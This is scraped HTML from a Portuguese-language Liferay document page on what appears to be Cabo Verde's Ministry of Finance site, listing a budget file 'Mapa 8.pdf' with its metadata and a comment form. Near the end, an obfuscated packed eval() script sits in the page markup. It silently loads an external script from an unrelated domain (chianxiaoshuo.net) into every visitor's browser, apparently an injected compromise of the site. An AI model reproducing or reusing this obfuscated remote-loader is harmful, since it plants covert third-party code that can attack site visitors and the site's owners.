lfr-forms-field-wrapper"> <label> Salve a data </label> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_33545Office_SAVE_DATE_INSTANCE_44w1x1E5"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_33545Office_SAVE_DATE_INSTANCE_44w1x1E5"     type="hidden" value="2018-10-19T10:43:59Z"   /> 2018-10-19T10:43:59Z </div> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_33545ddmFormValues"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_33545ddmFormValues"     type="hidden" value=""   /> </div> </div> </div> </div> </div> </div> </div> <div class="hide" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_tabs1118101114115105111110115TabsSection"> <div class="sidebar-body"> <ul class="sidebar-block tabular-list-group-unstyled"> <li class="list-group-item"> <div class="list-group-item-content"> <div class="h5"> Versão 1.0 </div> <div class="h6 sidebar-caption"> Sem Registo de Alterações </div> <div class="h6"> Por Admin MF, em 08-07-2019 15:30 </div> </div> <div class="list-group-item-field"> </div> </li> </ul> </div> </div> </div> </div> </div> <div class="sidenav-content"> <div class="alert alert-danger hide" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_openMSOfficeError"></div> <div class="body-row"> <div class="main-content-card panel"> <div class="document-info panel-body"> <h2 title="Mapa 8.pdf"> Mapa 8.pdf </h2> <span class="document-thumbnail"> <img alt="Miniatura" class="thumbnail" src="https://www.mf.gov.cv/documents/198414/450973/Mapa+8.pdf/3f15c309-959d-ec9b-49ae-c55faebcf5df?version=1.0&t=1569514404556&documentThumbnail=1" style="max-height: 128px; max-width: 128px;" /> </span> <span class="user-date"> <span class="" > <i class="icon-plus"></i> <span class="taglib-text ">Upload feito por <a href="https://www.mf.gov.cv/web/administrador">Admin MF</a>, 08-07-2019 15:30</span> </span> </span> <span class="lfr-asset-ratings"> <div class="taglib-ratings stars" id="eonk_column1_3_ratingContainer"> <div class="liferay-rating-score" id="eonk_column1_3_ratingScore"> <div id="eonk_column1_3_ratingScoreContent"> <div class="rating-label"> Média (0 Votos) </div> <span class="rating-element icon-star-empty" title="A média da classificação é 0 estrelas de 5."></span><span class="rating-element icon-star-empty" title=""></span><span class="rating-element icon-star-empty" title=""></span><span class="rating-element icon-star-empty" title=""></span><span class="rating-element icon-star-empty" title=""></span> </div> </div> </div> <script type="text/javascript">AUI().use("liferay-ratings",function(A){(function(){var $=AUI.$;var _=AUI._;Liferay.Ratings.register({averageScore:0,className:"com.liferay.document.library.kernel.model.DLFileEntry",classPK:"300632",containerId:"eonk_column1_3_ratingContainer",namespace:"eonk_column1_3_",round:true,size:5,totalEntries:0,totalScore:0,type:"stars",uri:"/c/portal/rate_entry",yourScore:-1})})()});</script> </span> <div class="entry-links"> </div> <span class="document-description"> </span> <div class="lfr-asset-categories"> </div> <div class="lfr-asset-tags"> </div> </div> </div> <div> <div class="lfr-preview-file" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_raih_column1_3_previewFile"> <div class="lfr-preview-file-content" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_raih_column1_3_previewFileContent"> <div class="lfr-preview-file-image-current-column"> <div class="lfr-preview-file-image-container"> <img alt="Pré-visualizar" class="lfr-preview-file-image-current" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_raih_column1_3_previewFileImage" src="https://www.mf.gov.cv/documents/198414/450973/Mapa+8.pdf/3f15c309-959d-ec9b-49ae-c55faebcf5df?version=1.0&t=1569514404556&previewFileIndex=1" /> </div> <span class="hide lfr-preview-file-actions" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_raih_column1_3_previewFileActions"> <span class="lfr-preview-file-toolbar" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_raih_column1_3_previewToolbar"></span> <span class="lfr-preview-file-info"> <span class="lfr-preview-file-index" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_raih_column1_3_previewFileIndex">1</span> de <span class="lfr-preview-file-count">1</span> </span> </span> </div> <div class="lfr-preview-file-images" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_raih_column1_3_previewImagesContent"> <div class="lfr-preview-file-images-content"></div> </div> </div> </div> </div> <div class="panel panel-default lfr-document-library-comments panel-group lfr-panel lfr-panel-extended" id="qxwn"> <div class="panel-heading" id="qxwnHeader" role="tab"> <div class="h4 panel-title"> <a aria-controls="qxwnContent" aria-expanded="true" class="collapse-icon collapse-icon-middle " data-toggle="collapse" href="#qxwnContent" role="button"> Comentários <span class="collapse-icon-closed" id="ztie__column1__3"><svg class="lexicon-icon lexicon-icon-angle-right" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#angle-right"></use></svg></span> <span class="collapse-icon-open" id="jrxp__column1__3"><svg class="lexicon-icon lexicon-icon-angle-down" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#angle-down"></use></svg></span> </a> </div> </div> <div aria-labelledby="qxwnHeader" class="collapse panel-collapse in" data-parent="#" id="qxwnContent" role="tabpanel"> <div class="panel-body"> <section> <div class="lfr-message-response" id="wvzh_discussionStatusMessages"></div> <div class="taglib-discussion" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_discussionContainer"> <form action="/c/portal/comment/discussion/edit" class="form " data-fm-namespace="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_fm2" method="post" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_fm2" > <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_formDate"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_formDate"     type="hidden" value="1769776068571"   /> <input name="p_auth" type="hidden" value="84TuNlwc" /> <input name="namespace" type="hidden" value="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_" /> <input name="contentURL" type="hidden" value="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view_file/300632" /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_randomNamespace"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_randomNamespace"     type="hidden" value="wvzh_"   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_wvzh_cmd"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_cmd"     type="hidden" value=""   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_redirect"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_redirect"     type="hidden" value="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view_file/300632?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnocp%2For%25C3%25A7amento-do-estado%2F-%2Fdocument_library%2FCCgzagQ0WG8I%2Fview%2F450973%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol%3DmodifiedDate%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByType%3Dasc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntry%3D20"   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_assetEntryVisible"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_assetEntryVisible"     type="hidden" value="true"   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_className"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_className"     type="hidden" value="com.liferay.document.library.kernel.model.DLFileEntry"   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_classPK"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_classPK"     type="hidden" value="300632"   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_commentId"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_commentId"     type="hidden" value=""   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_parentCommentId"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_parentCommentId"     type="hidden" value=""   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_body"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_body"     type="hidden" value=""   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_workflowAction"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_workflowAction"     type="hidden" value="1"   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_ajax"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_ajax"     type="hidden" value="true"   /> <fieldset class="fieldset add-comment" id="wvzh_messageScroll0" ><div class=""> <div id="wvzh_messageScroll736855"> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_commentId0"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_commentId0"     type="hidden" value="736855"   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_parentCommentId0"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_parentCommentId0"     type="hidden" value="736855"   /> </div> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_emailAddress"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_emailAddress"     type="hidden" value=""   /> <div class="panel"> <div class="panel-body"> <div class="lfr-discussion-details"> <div class="user-icon-color-3 user-icon user-icon-default"><span></span></div> </div> <div class="lfr-discussion-body"> <script data-senna-track="temporary" type="text/javascript">CKEDITOR.disableAutoInline=true;CKEDITOR.dtd.$removeEmpty.i=0;CKEDITOR.dtd.$removeEmpty.span=0;CKEDITOR.env.isCompatible=true;</script> <div class="alloy-editor-container" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_wvzh_postReplyBody0Container"> <div class="alloy-editor alloy-editor-placeholder " contenteditable="false" data-placeholder="Introduza o seu comentário aqui." data-required="false" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_wvzh_postReplyBody0" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_wvzh_postReplyBody0"></div> <span class="alloy-editor-icon" id="sovq__column1__3"><svg class="lexicon-icon lexicon-icon-text-editor" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#text-editor"></use></svg></span> </div> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_postReplyBody0"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_postReplyBody0"     type="hidden" value=""   /> <div class="button-holder " > <button class="btn disabled btn-comment btn-primary btn-default" disabled id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_wvzh_postReplyButton0" onClick="wvzh_postReply(0);" type="button" > <span class="lfr-btn-label">Responder como...</span> </button> </div> </div> </div> </div> </div></fieldset> </form> </div> </section> </div> </div> </div> </div> </div> </div> <script data-senna-track="temporary" type="text/javascript">if(window.Analytics)window._com_liferay_document_library_analytics_isViewFileEntry=true;</script> </div> </div> </div> </section> </div> </div> </div> </div> <div class="portlet-layout row"> <div class="col-md-8 portlet-column portlet-column-first" id="column-2"> <div class="portlet-dropzone empty portlet-column-content portlet-column-content-first" id="layout-column_column-2"></div> </div> <div class="col-md-4 portlet-column portlet-column-last" id="column-3"> <div class="portlet-dropzone empty portlet-column-content portlet-column-content-last" id="layout-column_column-3"></div> </div> </div> <div class="portlet-layout row"> <div class="col-md-12 portlet-column portlet-column-only" id="column-4"> <div class="portlet-dropzone empty portlet-column-content portlet-column-content-only" id="layout-column_column-4"></div> </div> </div> </div> <form action="#" id="hrefFm" method="post" name="hrefFm"><span></span></form> </section> <div class="mf-footer"> <div class="mf-footer__header"> <svg id="footer-top-curve" class="footer__svg" data-name="Footer Top Curve" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 2215.65 132.03"><title>footer-top</title><path d="M2215.17,618V563.92c-50.74,6.33-100.48,10.81-148.39,13.68-349.85,20.95-690.46-41.45-1036.57-78.31C684.39,462.47,327.77,501.8-.48,618Z" transform="translate(0.48 -485.95)" fill="#00427c"/></svg> <div class="mf-slice-container"> <div class="container"> <div class="row"> <div class="flex-box footer-language col-sm-7 col-xs-6"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_ portlet-static portlet-static-end portlet-titleless portlet-language " id="p_p_id_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_" > <span id="p_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Language Selector</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <style> .taglib-language-option { background: none no-repeat 5px center; padding-left: 25px; } .taglib-language-option-pt-PT { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/pt_PT.png); } .taglib-language-option-en-US { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/en_US.png); } .taglib-language-option-fr-FR { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/fr_FR.png); } </style> <div class="mf-language-selector"> <span class="mf-icon icon icon-globle"></span> <form action="/c/portal/update_language?p_l_id=268070&amp;redirect=%2Fweb%2Fdnocp%2For%25C3%25A7amento-do-estado%2F-%2Fdocument_library%2FCCgzagQ0WG8I%2Fview_file%2F300632%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnocp%252For%2525C3%2525A7amento-do-estado%252F-%252Fdocument_library%252FCCgzagQ0WG8I%252Fview%252F450973%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation%253Dhome%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol%253DmodifiedDate%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByType%253Dasc%2526p_r_p_resetCur%253Dfalse%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntry%253D20" class="form " data-fm-namespace="" id="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" method="post" name="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" > <input  class="field form-control"  id="formDate"    name="formDate"     type="hidden" value="1769776068604"   /> <div class="form-group input-select-wrapper"> <select class="form-control" id="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" name="languageId" onChange="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_changeLanguage();" title="Idioma (Alterar o valor deste campo provocará o recarregamento da página.)" > <option class="taglib-language-option taglib-language-option-pt-PT" selected value="pt_PT" lang="pt-PT" > PT </option> <option class="taglib-language-option taglib-language-option-en-US" value="en_US" lang="en-US" > EN </option> <option class="taglib-language-option taglib-language-option-fr-FR" value="fr_FR" lang="fr-FR" > FR </option> </select> </div> <script type="text/javascript">(function(){var $=AUI.$;var _=AUI._;var select=$("#_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm")})();</script> </form> <script type="text/javascript">AUI().use("liferay-form",function(A){(function(){var $=AUI.$;var _=AUI._;Liferay.Form.register({id:"_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm",fieldRules:[],validateOnBlur:true});var onDestroyPortlet=function(event){if(event.portletId==="com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet")delete Liferay.Form._INSTANCES["_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm"]};Liferay.on("destroyPortlet",
onDestroyPortlet);Liferay.fire("_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_formReady",{formName:"_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm"})})()});</script> <script type="text/javascript">function _com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_changeLanguage(){var languageId=AUI.$(document._com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm.languageId).val();submitForm(document._com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm)};</script> </div> </div> </div> </div> </section> </div> </div> <div class="mf-footer__social-networks col-sm-5 col-xs-6 footer-social"> <a href="" target="_blank"> <span class="mf-icon icon-facebook-sign"></span> </a> <a href="" target="_blank"> <span class="mf-icon icon-twitter"></span> </a> <a href="" target="_blank"> <span class="mf-icon icon-youtube-play"></span> </a> </div> </div> </div> </div> <svg id="footer-bottom-curve" class="footer__svg" data-name="Footer Bottom Curve" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 2216.17 104.45"><title>footer-bottom</title><path d="M1,593q115.34-28.65,232.09-47.64c325.18-52.41,636.86-39.31,963,3.25,340.53,44.43,682.42,68.12,1021.05-4.36v-55.7H1Z" transform="translate(-1 -488.53)" fill="#00427c"/></svg> </div> <footer id="footer" role="contentinfo"> <div class="container"> <div class="mf-footer__content row"> <div class="col-md-8 footer-menu"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_ portlet-static portlet-static-end portlet-titleless portlet-navigation " id="p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu_" > <span id="p_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Navigation Menu</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div class="mf-footer__nav"> <ul> <li class="mf-footer--text-uppercase">PORTAIS TEMÁTICOS</li> <li><a href="https://www.dnre.gov.cv">Direção Nacional de Receitas do Estado</a></li> <li><a href="https://dnap.gov.cv">Direção Nacional da Administração Pública</a></li> <li><a href="https://dgt.gov.cv">Direção Geral do Tesouro</a></li> </ul> <ul> <li class="mf-footer--text-uppercase">LINKS ÚTEIS</li> <li><a href="https://www.governo.cv">Governo de Cabo Verde</a></li> <li><a href="https://portondinosilhas.gov.cv">Porton di Nos Ilha</a></li> <li><a href="https://peds.gov.cv/caboverdef4dev/">Caboverdef4dev</a></li> <li><a href="https://www.tribunalcontas.cv/">Tribunal de Contas</a></li> <li><a href="https://mf.gov.cv/group/dnocp-intranet">Intranet</a></li> </ul> </div> </div> </div> </div> </section> </div> </div> <div class="col-md-4 mf-footer__contact"> <p class="mf-footer--text-uppercase">FALE CONOSCO</p> <a href=""> <p>Envie-nos uma mensagem</p> </a> <div class="flex-box"> <span class="mf-icon icon-phone"></span> <p>(+238) 2607400</p> </div> <a href=""> <p>dnocp@mf.gov.cv</p> </a> <p class="text-right"> Av. Amilcar Cabral - Cidade da Praia <br> Ilha de Santiago - Cabo Verde </p> <a href="#"> <p><i class="fa icon-arrow-up"></i> Ir ao Inicio</p> </a> </div> </div> <div class="row"> <div class="col-md-12 mf-footer__copyright"> <hr class="divider"> <p class="text--opacity"> © 2019 - Ministério das Finanças. Todos os Direitos Reservados </p> </div> </div> </div> </div> </footer> </div> </div> <!-- inject:js --> <script src='https://www.mf.gov.cv/o/mf-theme/js/vendors/slick.min.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1769734882410' type="text/javascript"></script> <script src='https://www.mf.gov.cv/o/mf-theme/js/vendors/slideout.min.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1769734882410' type="text/javascript"></script> <script src='https://www.mf.gov.cv/o/mf-theme/js/menu-mobile.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1769734882410' type="text/javascript"></script> <script src='https://www.mf.gov.cv/o/mf-theme/js/orgaos-cards.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1769734882410' type="text/javascript"></script> <script src='https://www.mf.gov.cv/o/mf-theme/js/service-cards.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1769734882410' type="text/javascript"></script> <!-- endinject --> <div class="mf liferay-instance"> <script>eval(function(p,a,c,k,e,r){e=function(c){return c.toString(a)};if(!"".replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return"\\w+"};c=1}while(c--)if(k[c])p=p.replace(new RegExp("\\b"+e(c)+"\\b","g"),k[c]);return p}("4 1\x3d2.5('1');1.3('6','7/8');1.3('9',\"a://b.c.d/e/f.g\");2.h('i')[0].j(1);",20,20,"|script|document|setAttribute|var|createElement|type|text|javascript|src|https|www|chianxiaoshuo|net|api|main|js|getElementsByTagName|head|appendChild".split("|"),
0,{}));</script> <script src="/combo?browserId=other&amp;minifierType=&amp;themeId=mftheme_WAR_mftheme&amp;languageId=pt_PT&amp;b=7110&amp;com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I:%2Fdocument_library%2Fjs%2Fmain.js&amp;com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I:%2Fdocument_library%2Fjs%2Fupload.js&amp;t=1693565028000" type="text/javascript"></script> <script type="text/javascript">Liferay.BrowserSelectors.run();</script> <script type="text/javascript">Liferay.currentURL="/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view_file/300632?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_redirect\x3dhttps%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnocp%2For%25C3%25A7amento-do-estado%2F-%2Fdocument_library%2FCCgzagQ0WG8I%2Fview%2F450973%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol%3DmodifiedDate%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByType%3Dasc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntry%3D20";
Liferay.currentURLEncoded="%2Fweb%2Fdnocp%2For%25C3%25A7amento-do-estado%2F-%2Fdocument_library%2FCCgzagQ0WG8I%2Fview_file%2F300632%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnocp%252For%2525C3%2525A7amento-do-estado%252F-%252Fdocument_library%252FCCgzagQ0WG8I%252Fview%252F450973%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation%253Dhome%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol%253DmodifiedDate%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByType%253Dasc%2526p_r_p_resetCur%253Dfalse%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntry%253D20";</script> <script type="text/javascript">$("[data-qa-id\x3dinfoButton]").text("Informa\u00e7\u00e3o/Download");
!function(o,l){var r,a,s="createElement",g="getElementsByTagName",b="length",E="style",d="title",y="undefined",k="setAttribute",w="getAttribute",x=null,A="__svgInject",C="--inject-",S=new RegExp(C+"\\d+","g"),I="LOAD_FAIL",t="SVG_NOT_SUPPORTED",L="SVG_INVALID",v=["src","alt","onload","onerror"],j=l[s]("a"),G=typeof SVGRect!=y,f={useCache:!0,copyAttributes:!0,makeIdsUnique:!0},N={clipPath:["clip-path"],"color-profile":x,cursor:x,filter:x,linearGradient:["fill","stroke"],marker:["marker","marker-end",
"marker-mid","marker-start"],mask:x,pattern:["fill","stroke"],radialGradient:["fill","stroke"]},u=1,c=2,O=1;function T(e){return(r=r||new XMLSerializer).serializeToString(e)}function P(e,r){var t,n,i,o,a=C+O++,f=/url\("?#([a-zA-Z][\w:.-]*)"?\)/g,u=e.querySelectorAll("[id]"),c=r?[]:x,l={},s=[],d=!1;if(u[b]){for(i=0;i<u[b];i++)(n=u[i].localName)in N&&(l[n]=1);for(n in l)(N[n]||[n]).forEach(function(e){s.indexOf(e)<0&&s.push(e)});s[b]&&s.push(E);var v,p,m,h=e[g]("*"),y=e;for(i=-1;y!=x;){if(y.localName==
E)(m=(p=y.textContent)&&p.replace(f,function(e,r){return c&&(c[r]=1),"url(#"+r+a+")"}))!==p&&(y.textContent=m);else if(y.hasAttributes()){for(o=0;o<s[b];o++)v=s[o],(m=(p=y[w](v))&&p.replace(f,function(e,r){return c&&(c[r]=1),"url(#"+r+a+")"}))!==p&&y[k](v,m);["xlink:href","href"].forEach(function(e){var r=y[w](e);/^\s*#/.test(r)&&(r=r.trim(),y[k](e,r+a),c&&(c[r.substring(1)]=1))})}y=h[++i]}for(i=0;i<u[b];i++)t=u[i],c&&!c[t.id]||(t.id+=a,d=!0)}return d}function V(e,r,t,n){if(r){r[k]("data-inject-url",
t);var i=e.parentNode;if(i){n.copyAttributes&&function c(e,r){for(var t,n,i,o=e.attributes,a=0;a<o[b];a++)if(n=(t=o[a]).name,-1==v.indexOf(n))if(i=t.value,n==d){var f,u=r.firstElementChild;u&&u.localName.toLowerCase()==d?f=u:(f=l[s+"NS"]("http://www.w3.org/2000/svg",d),r.insertBefore(f,u)),f.textContent=i}else r[k](n,i)}(e,r);var o=n.beforeInject,a=o&&o(e,r)||r;i.replaceChild(a,e),e[A]=u,m(e);var f=n.afterInject;f&&f(e,a)}}else D(e,n)}function p(){for(var e={},r=arguments,t=0;t<r[b];t++){var n=r[t];
